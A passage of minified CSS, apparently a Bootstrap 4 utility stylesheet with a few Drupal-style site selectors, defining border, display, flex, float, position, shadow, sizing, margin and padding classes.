:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#20579a!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#008472!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#b30000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#0f0f12!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center,header #views-exposed-form-search-page{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end,header #views-exposed-form-search-page{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only,header #views-exposed-form-search-page label{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0,header #views-exposed-form-search-page #edit-keywords{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}#views-exposed-form-event-listings-block-2,.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2,header #views-exposed-form-search-page{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3,header #views-exposed-form-search-page{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}#views-exposed-form-event-listings-block-2,.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}#views-exposed-form-event-listings-block-2,.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2,header #views-exposed-form-search-page .form-item-keywords{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2,header #views-exposed-form-search-page .form-item-keywords{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.